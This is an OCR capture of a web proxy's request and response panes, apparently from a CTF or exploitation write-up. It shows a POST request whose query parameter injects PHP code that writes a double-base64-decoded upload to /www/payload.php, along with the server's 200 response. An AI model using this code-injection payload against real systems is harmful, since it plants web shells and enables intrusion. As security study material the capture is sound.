 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /?%F0%9F%8D%BC=
file_put_contents('/www/payload.php',base64_decode(base64_decode
($_POST['file']))) HTTP/1.1
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 213
10
11 file=
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Mar 2021 11:00:25 GMT
3 Connection: close
4 X-Powered-By: PHP/7.4.8
5 Content-type: text/html; charset=UTF-8
6
7 116